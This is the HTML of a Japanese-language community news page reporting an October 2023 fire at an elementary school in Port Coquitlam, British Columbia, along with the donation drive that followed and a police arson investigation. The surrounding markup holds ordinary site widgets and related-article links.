href="https://line.me/R/msg/text/?%E7%81%AB%E7%81%BD%E3%81%AB%E3%81%82%E3%81%A3%E3%81%9F%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B3%E3%82%AD%E3%83%83%E3%83%88%E3%83%A9%E3%83%A0%E3%81%AE%E5%B0%8F%E5%AD%A6%E6%A0%A1%E3%81%AB%E5%AF%84%E4%BB%98%E9%9B%86%E3%81%BE%E3%82%8B%0D%0Ahttps://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>　ブリティッシュ・コロンビア（BC）州バンクーバー郊外ポートコキットラム市のヘーゼル・トレンバス小学校で、10月14日午前3時頃、大規模な火災が発生した。けが人はいなかったものの、消火は午後までかかり、建物の一部が焼け落ちるなどの甚大な被害を受けた。</p>



<p>　同校はコキットラム教育区（SD43）内にあり、キンダーガーテンからグレード5まで、約300人の生徒が在学している。ポートコキットラム市ブラッド・ウエスト市長の息子もその一人で、市長自身も同校の卒業生だという。</p>



<p>　14日の夕方、SD43は保護者たちとのミーティングを開催。週明け16日には、全校生徒が学校の近くにあるSD43の施設ウィンスロー・センターに集まった。当面の授業はここで行われるが、ウエスト市長は学校再建を最優先させるとしている。</p>



<p>　SD43はオンラインで寄付金を募っており、ポートコキットラム・コミュニティセンターでも学校備品などの寄付を受け付けている。すでに多くの支援が集まり、ウエスト市長は感謝の意を表している。</p>



<p>　今回の火災について警察は放火によるものとみて捜査中で、ビデオ映像や目撃情報などの情報提供を呼びかけている。</p>



<p>（記事　編集部）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list">
<li><a href="https://www.japancanadatoday.ca/2023/06/12/chilliwack-field-trip-bus-caught-fire/" target="_blank" rel="noopener" title="">遠足中のバスで火災、小学生は無事脱出しけが人なし</a></li>



<li><a href="https://www.japancanadatoday.ca/2023/06/22/new-westminster-trustee-twitter/" target="_blank" rel="noopener" title="">ニューウエストミンスター教育委員会理事、偽SNSアカウントで嫌がらせ</a></li>



<li><a href="https://www.japancanadatoday.ca/2023/04/04/vancouver-chinatown-arsonist/" target="_blank" rel="noopener" title="">バンクーバー・中華文化センター放火容疑者の画像を公開</a></li>
</ul>
<div class="cjt-videos"><div class="cjt-video" id="videoHolder"><div id="videoContainer1"><div class="title-ad">AD</div><button id="closeButton1" class="closeButton"></button><a href="https://www.japancanadatoday.ca/" id="adLink1" target="_blank" style="display: block"><video width="320" height="240" controls muted>
                    <source src="https://www.japancanadatoday.ca/wp-content/uploads/2024/08/001_JC-TODAY_CM_6_Small_240724.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                    </video></a></div></div></div><!-- cjt-video-position:2 -->        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/society/">社会</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F18%2Fport-coquitlam-school-fired%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%81%AB%E7%81%BD%E3%81%AB%E3%81%82%E3%81%A3%E3%81%9F%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B3%E3%82%AD%E3%83%83%E3%83%88%E3%83%A9%E3%83%A0%E3%81%AE%E5%B0%8F%E5%AD%A6%E6%A0%A1%E3%81%AB%E5%AF%84%E4%BB%98%E9%9B%86%E3%81%BE%E3%82%8B&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F18%2Fport-coquitlam-school-fired%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/&title=%E7%81%AB%E7%81%BD%E3%81%AB%E3%81%82%E3%81%A3%E3%81%9F%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B3%E3%82%AD%E3%83%83%E3%83%88%E3%83%A9%E3%83%A0%E3%81%AE%E5%B0%8F%E5%AD%A6%E6%A0%A1%E3%81%AB%E5%AF%84%E4%BB%98%E9%9B%86%E3%81%BE%E3%82%8B" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=火災にあったポートコキットラムの小学校に寄付集まる&body=https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%81%AB%E7%81%BD%E3%81%AB%E3%81%82%E3%81%A3%E3%81%9F%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B3%E3%82%AD%E3%83%83%E3%83%88%E3%83%A9%E3%83%A0%E3%81%AE%E5%B0%8F%E5%AD%A6%E6%A0%A1%E3%81%AB%E5%AF%84%E4%BB%98%E9%9B%86%E3%81%BE%E3%82%8B%0D%0Ahttps://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/10/16/construction-flush-toilets-mandatory-bc/">建設労働者組合、州政府に建設現場の水洗トイレ設置の義務化を求める</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/10/19/yamanouchi-kanji-16/">「ブライアン・アダムス」音楽の楽園〜もう一つのカナダ 第16回</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/shinponews/">編集部</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="編集部"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/shinponews/"></span><meta itemprop="datePublished" content="2023-10-18T10:00:00-07:00"><meta itemprop="dateModified" content="2023-11-12T20:56:27-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="火災にあったポートコキットラムの小学校に寄付集まる"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":42135,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "874";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "146";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバーダウンタウンにあるBCプレース。バンクーバー・ホワイトキャップスがホームグランドとしている。撮影　日加トゥデイ" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/BC-Place_Whitecaps-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書">バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42135","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
